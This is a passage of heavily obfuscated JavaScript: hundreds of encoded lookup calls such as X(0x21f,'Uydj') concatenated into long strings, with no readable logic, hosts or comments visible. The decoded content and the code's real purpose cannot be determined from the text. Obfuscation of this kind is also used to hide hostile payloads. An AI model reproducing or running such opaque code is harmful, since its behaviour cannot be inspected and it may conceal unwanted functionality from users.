21f,'Uydj')+X(0x50c,'!t&1')+X(0x6af,'x5e^')+X(0x142,'s%K(')+X(0x649,'XYGf')+X(0x51f,'1Yc2')+X(0x5c2,'w#SU')+X(0x4d6,'sYYK')+X(0x7b8,'Wcp*')+X(0x192,'0dYt')+X(0x480,'1Yc2')+X(0x10f,'nZ0H')+X(0xe9,'gmIK')+X(0xca,'loil')+X(0x123,'0Z#Y')+X(0x196,'loil')+X(0x26c,'lBNj')+X(0x3ea,'jv$t')+X(0x54d,'1GGS')+X(0x638,'d%2s')+X(0x879,'d%2s')+X(0x10e,'tj]N')+X(0x172,'mAT$')+X(0x86b,'KIV]')+X(0x8d8,'0Z#Y')+X(0x3f9,'@UTG')+X(0x157,'loil')+X(0xad,'0Z#Y')+X(0x24a,'0IvG')+X(0x295,'^hm3')+X(0x8f9,'@UTG')+X(0x4e8,'8L7V')+X(0x14e,'@UTG')+X(0x2dc,'3Jo!')+X(0x490,'8L7V')+X(0x8fb,'XYGf')+X(0x477,'1Yc2')+X(0x685,'z98Q')+X(0x5f7,'x5e^')+X(0x1e9,'KIV]')+X(0x66e,'Wcp*')+X(0x1f9,'x5e^')+X(0x514,'c)wq')+X(0x8ec,'MDqo')+X(0x651,'uvH3')+X(0x287,'^hm3')+X(0x290,'loil')+X(0xdf,'8L7V')+X(0x851,'6*LF')+X(0x58e,'G[tq')+X(0x5cd,'mDuF')+X(0x10b,'uvH3')+X(0x60f,'s%K(')+X(0x53a,'#32s')+X(0x40a,'6*LF')+X(0x22f,'Dw6j')+X(0x7ba,'lBNj')+X(0x699,'TE0r')+X(0x67f,'3Jo!')+X(0xf5,'Wcp*')+X(0x31d,'Dw6j')+X(0x89b,'ih0*')+X(0x658,'DfC4')+X(0x560,'mAT$')+X(0x58d,'KIV]')+X(0x4e4,'jv$t')+X(0x559,'tj]N')+X(0x509,'ih0*')+X(0x319,'tj]N')+X(0x4b7,'uvH3')+X(0x10d,'Uydj')+X(0x5d5,'1Yc2')+X(0x52e,'c)wq')+X(0x74c,'mDuF')+X(0x62b,'tj]N')+X(0x3e3,'uvH3')+X(0x6be,'#32s')+X(0x735,'0gaM')+X(0x862,'A][W')+X(0x1e2,'0dYt')+X(0x7fb,'6*LF')+X(0x765,'MDqo')+X(0x7dc,'G[tq')+X(0x736,'Wcp*')+X(0x49f,'ih0*')+X(0x581,'jv$t')+X(0x817,'3Jo!')+X(0x113,'uvH3')+X(0x6d3,'^1HO')+X(0x6b7,'Wcp*')+X(0x1ad,'w#SU')+X(0x253,'^1HO')+X(0x466,'A][W')+X(0x768,'tj]N')+X(0x6fc,'0IvG')+X(0x5dc,'3Jo!')+X(0x3f1,'1GGS')+X(0x1c6,'gmIK')+X(0x3f5,'mAT$')+X(0x335,'0Z#Y')+X(0xef,'d%2s')+X(0x721,'Dw6j')+X(0x8f0,'7#wd')+X(0x45d,'d%2s')+X(0x3cb,'z98Q')+X(0x27a,'A][W')+X(0xd9,'6*LF')+X(0x5c0,'1Yc2')+X(0x30b,'Wcp*')+X(0x907,'0IvG')+X(0x381,'tj]N')+X(0x2a3,'6*LF')+X(0xc4,'tj]N')+X(0x587,'d%2s')+X(0x7e9,'uvH3')+X(0x4ca,'s%K(')+X(0x5d3,'A][W')+X(0x68f,'1GGS')+X(0x56f,'72KA')+X(0x1c7,'w#SU')+X(0x865,'mDuF')+X(0x7f7,'^1HO')+X(0x7fe,'c)wq')+X(0x723,'MDqo')+X(0x70a,'z98Q')+X(0xab,'7#wd')+X(0x66c,'^hm3')+X(0x372,'6*LF')+X(0x185,'sYYK')+X(0x417,'0Z#Y')+X(0x48a,'uvH3')+X(0x406,'^1HO')+X(0x405,'lBNj')+X(0x454,'Wcp*')+X(0x29c,'s%K(')+X(0x6d1,'x5e^')+X(0x542,'nZ0H')+X(0x373,'Dw6j')+X(0x8ce,'Wcp*')+X(0x5e8,'uZUc')+X(0x827,'G[tq')+X(0x557,'Wcp*')+X(0x1a6,'!t&1')+X(0x837,'uvH3')+X(0x5f3,'^hm3')+X(0x2ad,'qTxd')+X(0x8e6,'h*0@')+X(0x52a,'tj]N')+X(0x379,'KIV]')+X(0x314,'loil')+X(0x21e,'XYGf')+X(0x6ca,'gmIK')+X(0x7fa,'z98Q')+X(0x818,'s%K(')+X(0x7d7,'3Jo!')+X(0x6b0,'6*LF'))+(X(0x359,'0gaM')+X(0x68d,'mAT$')+X(0x893,'uvH3')+X(0x276,'uZUc')+X(0x21c,'0gaM')+X(0x1a1,'loil')+X(0xc8,'TE0r')+X(0x562,'^hm3')+X(0x16d,'d%2s')+X(0x23f,'h*0@')+X(0xe1,'^1HO')+X(0x6b6,'1Yc2')+X(0x924,'6*LF')+X(0x2c0,'0dYt')+X(0x873,'mAT$')+X(0x13b,'tj]N')+X(0x275,'6*LF')+X(0x1df,'h*0@')+X(0x5a2,'uZUc')+X(0x321,'lBNj')+X(0x4bf,'tj]N')+X(0x3e7,'1GGS')+X(0x4b4,'c)wq')+X(0x23d,'tj]N')+X(0x47c,'!t&1')+X(0x4ed,'mDuF')+X(0x729,'uZUc')+X(0xff,'XYGf')+X(0x5fc,'c)wq')+X(0x205,'gmIK')+X(0x4d2,'qTxd')+X(0x76f,'mAT$')+X(0x790,'bbdR')+X(0xf8,'0IvG')+X(0x8e0,'mAT$')+X(0x47f,'0Z#Y')+X(0x49e,'MDqo')+X(0x60d,'h*0@')+X(0x1ba,'G[tq')+X(0x400,'1Yc2')+X(0x82d,'0IvG')+X(0x734,'jv$t')+X(0x256,'KIV]')+X(0x15a,'qTxd')+X(0x2f8,'8L7V')+X(0xdd,'0dYt')+X(0x905,'x5e^')+X(0x631,'6*LF')+X(0x41b,'MDqo')+X(0x1eb,'w#SU')+X(0x55c,'3Jo!')+X(0x8b5,'qTxd')+X(0xcc,'nZ0H')+X(0x871,'d%2s')+X(0x2af,'MDqo')+X(0x41d,'w#SU')+X(0x497,'0gaM')+X(0x289,'6*LF')+X(0x7d3,'mAT$')+X(0x5bd,'G[tq')+X(0x451,'uvH3')+X(0x78c,'uZUc')+X(0x66d,'uZUc')+X(0x1a9,'sYYK')+X(0x11b,'72KA')+X(0xfc,'v30r')+X(0x440,'h*0@')+X(0x730,'72KA')+X(0x190,'M6Pj')+X(0x375,'qTxd')+X(0x404,'h*0@')+X(0x4cf,'0gaM')+X(0x516,'KIV]')+X(0x269,'w#SU')+X(0x574,'nZ0H')+X(0x6ce,'s%K(')+X(0x7d6,'uZUc')+X(0x604,'d%2s')+X(0x68b,'XYGf')+X(0x246,'bbdR')+X(0x7d8,'0Z#Y')+X(0x7f1,'s%K(')+X(0x436,'Dw6j')+X(0x2c1,'ih0*')+X(0x6d0,'Wcp*')+X(0x4c9,'0dYt')+X(0x3fa,'v30r')+X(0x445,'A][W')+X(0x3e4,'gmIK')+X(0x91a,'sYYK')+X(0x4e6,'DfC4')+X(0x6ad,'0Z#Y')+X(0x6e6,'h*0@')+X(0x75e,'nZ0H')+X(0x8e2,'DfC4')+X(0x56c,'7#wd')+X(0x226,'TE0r')+X(0x70b,'G[tq')+X(0x6ac,'tj]N')+X(0x73a,'XYGf')+X(0x10a,'DnL7')+X(0xb2,'sYYK')+X(0x634,'z98Q')+X(0x16f,'^hm3')+X(0x5b1,'jv$t')+X(0x199,'w#SU')+X(0x43b,'0Z#Y')+X(0x5c1,'7#wd')+X(0x6cd,'0dYt')+X(0x42c,'mDuF')+X(0x7da,'uvH3')+X(0x59f,'Wcp*')+X(0x7f5,'0gaM')+X(0x264,'Wcp*')+X(0x8a2,'MDqo')+X(0x667,'A][W')+X(0x3f8,'loil')+X(0x329,'loil')+X(0x727,'s%K(')+X(0x7e5,'^hm3')+X(0x662,'DfC4')+X(0x47a,'gmIK')+X(0x6c1,'mAT$')+X(0x1b2,'qTxd')+X(0x720,'tj]N')+X(0xa8,'Wcp*')+X(0x7f3,'x5e^')+X(0x688,'72KA')+X(0x8e5,'bbdR')+X(0x7ef,'0Z#Y')+X(0x601,'#32s')+X(0x46d,'Dw6j')+X(0x1bf,'1GGS')+X(0x771,'Uydj')+X(0x438,'bbdR')+X(0x34b,'w#SU')+X(0x57b,'c)wq')+X(0x5f6,'bbdR')+X(0x3ce,'Dw6j')+X(0x201,'7#wd')+X(0x724,'loil')+X(0x63f,'^1HO')+X(0x5b9,'uZUc')+X(0x6a3,'#32s')+X(0x470,'jv$t')+X(0x20f,'TE0r')+X(0x6cf,'0Z#Y')+X(0x37b,'!t&1')+X(0x8c1,'lBNj')+X(0x7b3,'Dw6j')+X(0x8c5,'8L7V')+X(0x90c,'s%K(')+X(0x302,'h*0@')+X(0x575,'v30r')+X(0x129,'tj]N')+X(0x410,'0dYt')+X(0x15e,'^1HO')+X(0x681,'sYYK')+X(0x77d,'8L7V')+X(0x3b4,'0dYt')+X(0x42a,'v30r')+X(0x7c8,'Wcp*')+X(0x78b,'qTxd')+X(0x4e1,'lBNj')+X(0x892,'ih0*')+X(0x44f,'uvH3')+X(0x30a,'mDuF')+X(0x101,'@UTG')+X(0x8c2,'0dYt')+X(0x6b5,'DfC4')+X(0x888,'MDqo')+X(0x306,'0dYt')+X(0x397,'uZUc')+X(0x596,'1Yc2')+X(0x5f4,'nZ0H')+X(0x11f,'loil')+X(0xaa,'h*0@')+X(0xd1,'^hm3')+X(0x55b,'!t&1')+X(0x605,'KIV]')+X(0x136,'3Jo!')+X(0x8aa,'0dYt')+X(0xbf,'Wcp*')+X(0x298,'#32s')+X(0x151,'Wcp*')+X(0x5e7,'gmIK')+X(0x419,'sYYK')+X(0x40e,'loil')+X(0x315,'XYGf')+X(0x127,'0gaM')+X(0x296,'3Jo!')+X(0x692,'x5e^')+X(0x3df,'h*0@')+X(0x59c,'gmIK')+X(0x5bb,'tj]N')+X(0x13d,'1Yc2')+X(0x5bc,'DnL7')+X(0x86c,'Dw6j')+X(0x704,'gmIK')+X(0x856,'w#SU'))+(X(0x5b0,'w#SU')+X(0x750,'DfC4')+X(0x1a2,'gmIK')+X(0xeb,'d%2s')+X(0x70c,'DnL7')+X(0x5ba,'KIV]')+X(0x34f,'bbdR')+X(0x637,'M6Pj')+X(0x2cb,'!t&1')+X(0xc5,'w#SU')+X(0x343,'DnL7')+X(0x16c,'loil')+X(0x8a6,'uvH3')+X(0xe7,'ih0*')+X(0x7ad,'sYYK')+X(0x377,'0gaM')+X(0x3ca,'Wcp*')+X(0x5d4,'KIV]')+X(0x83b,'tj]N')+X(0x7c0,'72KA')+X(0x1d2,'lBNj')+X(0x382,'w#SU')+X(0xaf,'uZUc')+X(0x74e,'6*LF')+X(0x619,'#32s')+X(0x35f,'Uydj')+X(0x6ae,'sYYK')+X(0xb5,'h*0@')+X(0xb1,'DfC4')+X(0x462,'v30r')+X(0x7ab,'KIV]')+X(0x392,'Uydj')+X(0x861,'c)wq')+X(0x2e3,'v30r')+X(0x8a4,'DnL7')+X(0x624,'mAT$')+X(0x347,'w#SU')+X(0x160,'v30r')+X(0x346,'^hm3')+X(0x387,'!t&1')+X(0x453,'1Yc2')+X(0x245,'lBNj')+X(0x5b2,'TE0r')+X(0x6e8,'sYYK')+X(0x8ac,'KIV]')+X(0x2ae,'^hm3')+X(0x88c,'0gaM')+X(0x842,'0dYt')+X(0x58c,'0gaM')+X(0x6a9,'Dw6j')+X(0x208,'loil')+X(0x8ca,'uZUc')+X(0x360,'h*0@')+X(0x24c,'sYYK')+X(0x236,'0IvG')+X(0x2d1,'mDuF')+X(0x80e,'^1HO')+X(0x4dc,'#32s')+X(0x2f3,'c)wq')+X(0x73b,'8L7V')+X(0x268,'Wcp*')+X(0x2e2,'h*0@')+X(0x3c4,'x5e^')+X(0x2b9,'uvH3')+X(0x661,'^1HO')+X(0x902,'s%K(')+X(0x60e,'loil')+X(0x5c9,'lBNj')+X(0x731,'0gaM')+X(0x5d9,'s%K(')+X(0x4aa,'3Jo!')+X(0x72b,'mAT$')+X(0x573,'0dYt')+X(0x6e7,'^hm3')+X(0x171,'8L7V')+X(0x5a6,'qTxd')+X(0x740,'72KA')+X(0x908,'72KA')+X(0x31a,'lBNj')+X(0x684,'M6Pj')+X(0x6a6,'v30r')+X(0x585,'DnL7')+X(0x14f,'bbdR')+X(0x130,'mDuF')+X(0x8d1,'TE0r')+X(0x4ac,'jv$t')+X(0x452,'0dYt')+X(0x17b,'^1HO')+X(0x5b8,'d%2s')+X(0x283,'0Z#Y')+X(0x86a,'mAT$')+X(0x6b4,'0IvG')+X(0x821,'DfC4')+X(0x161,'@UTG')+X(0x193,'uvH3')+X(0x19e,'^1HO')+X(0x900,'!t&1')+X(0x5ae,'x5e^')+X(0x68e,'mDuF')+X(0x35a,'0gaM')+X(0x6f4,'w#SU')+X(0x167,'Wcp*')+X(0x7bd,'^hm3')+X(0x4be,'mAT$')+X(0x709,'^hm3')+X(0x753,'nZ0H')+X(0x303,'0gaM')+X(0x235,'bbdR')+X(0x616,'A][W')+X(0x8db,'h*0@')+X(0x8fc,'^hm3')+X(0x8ea,'qTxd')+X(0x211,'uZUc')+X(0x6cb,'ih0*')+X(0xc7,'Uydj')+X(0x895,'h*0@')+X(0x71c,'Dw6j')+X(0x5a8,'0IvG')+X(0x393,'^hm3')+X(0x2b5,'h*0@')+X(0x3c8,'s%K(')+X(0x482,'nZ0H')+X(0x16b,'mAT$')+X(0x570,'v30r')+X(0x1b3,'mDuF')+X(0x5b4,'Uydj')+X(0x4a7,'uZUc')+X(0x156,'!t&1')+X(0x39a,'A][W')+X(0x887,'DnL7')+X(0x4a3,'A][W')+X(0x428,'8L7V')+X(0x240,'6*LF')+X(0x102,'A][W')+X(0x7e3,'KIV]')+X(0x7f0,'DfC4')+X(0x18f,'XYGf')+X(0x478,'0dYt')+X(0x83e,'DfC4')+X(0x1ef,'qTxd')+X(0x357,'s%K(')+X(0x614,'7#wd')+X(0x42d,'loil')+X(0x53d,'uvH3')+X(0x4a5,'uZUc')+X(0x934,'w#SU')+X(0x44e,'72KA')+X(0x896,'Uydj')+X(0x751,'nZ0H')+X(0x30e,'0gaM')+X(0x300,'Wcp*')+X(0xb0,'Uydj')+X(0x271,'uvH3')+X(0x489,'qTxd')+X(0x1f7,'loil')+X(0x356,'tj]N')+X(0x79f,'sYYK')+X(0x843,'A][W')+X(0x4bd,'A][W')+X(0x901,'8L7V')+X(0x2fc,'Dw6j')+X(0x3d6,'0dYt')+X(0x40b,'jv$t')+X(0x2c5,'@UTG')+X(0x64e,'z98Q')+X(0x11e,'x5e^')+X(0x706,'gmIK')+X(0x168,'M6Pj')+X(0x44b,'v30r')+X(0x4d7,'72KA')+X(0x55f,'d%2s')+X(0x4b8,'1Yc2')+X(0x586,'G[tq')+X(0x820,'M6Pj')+X(0x561,'nZ0H')+X(0x3b0,'3Jo!')+X(0x272,'lBNj')+X(0xc9,'c)wq')+X(0x754,'z98Q')+X(0x215,'uvH3')+X(0x41c,'DnL7')+X(0x7dd,'gmIK')+X(0x523,'72KA')+X(0x3e2,'qTxd')+X(0x4d5,'!t&1')+X(0x6c2,'tj]N')+X(0x2f0,'Dw6j')+X(0x493,'tj]N')+X(0x1de,'#32s')+X(0x252,'uvH3')+X(0x76d,'x5e^')+X(0x474,'0gaM')+X(0x46e,'8L7V')+X(0x28b,'tj]N')+X(0x6ee,'mDuF')+X(0x154,'Wcp*')+X(0x495,'@UTG')+X(0x395,'!t&1')+X(0x826,'qTxd')+X(0x6e9,'M6Pj'))+(X(0x183,'8L7V')+X(0x81e,'G[tq')+X(0x7b5,'uZUc')+X(0x147,'1GGS')+X(0x921,'#32s')+X(0x57c,'TE0r')+X(0x6ea,'8L7V')+X(0x81a,'uvH3')+X(0x5cb,'loil')+X(0x1d6,'Wcp*')+X(0x1fe,'#32s')+X(0x930,'lBNj')+X(0x1da,'#32s')+X(0x8df,'mDuF')+X(0x460,'0gaM')+X(0x8e4,'Dw6j')+X(0x859,'MDqo')+X(0x850,'M6Pj')+X(0x1f4,'3Jo!')+X(0x916,'Wcp*')+X(0x1ac,'Uydj')+X(0x787,'bbdR')+X(0x6a5,'gmIK')+X(0x855,'^hm3')+X(0x20d,'w#SU')+X(0x877,'DfC4')+X(0x904,'1Yc2')+X(0x544,'0IvG')+X(0x74f,'gmIK')+X(0x124,'6*LF')+X(0x35d,'G[tq')+X(0x7ca,'#32s')+X(0x21d,'ih0*')+X(0x89a,'Wcp*')+X(0x92d,'qTxd')+X(0xb7,'Dw6j')+X(0x18b,'6*LF')+X(0x292,'mAT$')+X(0x7fc,'jv$t')+X(0x8bc,'TE0r')+X(0xe6,'8L7V')+X(0x8c8,'z98Q')+X(0x524,'h*0@')+X(0x90e,'@UTG')+X(0x598,'DfC4')+X(0x3fc,'sYYK')+X(0x5c6,'1Yc2')+X(0x332,'DfC4')+X(0x364,'gmIK')+X(0xea,'XYGf')+X(0x881,'qTxd')+X(0x111,'MDqo')+X(0x67e,'uZUc')+X(0x4f5,'3Jo!')+X(0x7f2,'h*0@')+X(0x27c,'v30r')+X(0x69b,'s%K(')+X(0x5e6,'w#SU')+X(0x8cd,'tj]N')+X(0x12e,'tj]N')+X(0x92f,'6*LF')+X(0xd0,'Dw6j')+X(0x51b,'mAT$')+X(0x71a,'d%2s')+X(0x244,'@UTG')+X(0x890,'7#wd')+X(0x378,'s%K(')+X(0x5ff,'DfC4')+X(0x320,'uZUc')+X(0x265,'nZ0H')+X(0x929,'M6Pj')+X(0x22e,'DnL7')+X(0x2bc,'G[tq')+X(0x4c8,'72KA')+X(0x81f,'@UTG')+X(0x3bd,'jv$t')+X(0x4d4,'1Yc2')+X(0x3c6,'7#wd')+X(0x57d,'0gaM')+X(0x4c0,'@UTG')+X(0x402,'z98Q')+X(0x6b3,'0gaM')+X(0x711,'x5e^')+X(0xba,'nZ0H')+X(0x5b5,'d%2s')+X(0x554,'!t&1')+X(0x32e,'Dw6j')+X(0x242,'qTxd')+X(0x231,'3Jo!')+X(0x68a,'w#SU')+X(0x7be,'7#wd')+X(0x803,'KIV]')+X(0x4f8,'x5e^')+X(0x1a8,'1Yc2')+X(0x250,'jv$t')+X(0x599,'Wcp*')+X(0x19f,'M6Pj')+X(0x806,'A][W')+X(0x816,'w#SU')+X(0x479,'6*LF')+X(0x4cc,'7#wd')+X(0xbe,'^1HO')+X(0x331,'Dw6j')+X(0x55e,'0IvG')+X(0x1fa,'0gaM')+X(0x79e,'1Yc2')+X(0x556,'mAT$')+X(0x927,'TE0r')+X(0x204,'0gaM')+X(0x898,'G[tq')+X(0x762,'A][W')+X(0x5d6,'XYGf')+X(0x741,'^1HO')+X(0x317,'uZUc')+X(0x792,'XYGf')+X(0x8f8,'KIV]')+X(0x8ba,'tj]N')+X(0x3bb,'uvH3')+X(0x737,'ih0*')+X(0x3cc,'tj]N')+X(0x223,'^hm3')+X(0x153,'^hm3')+X(0x926,'z98Q')+X(0x1ea,'z98Q')+X(0x610,'mDuF')+X(0x7cf,'1Yc2')+X(0x549,'Uydj')+X(0x71b,'3Jo!')+X(0x4e7,'#32s')+X(0x1ce,'gmIK')+X(0x6df,'^1HO')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'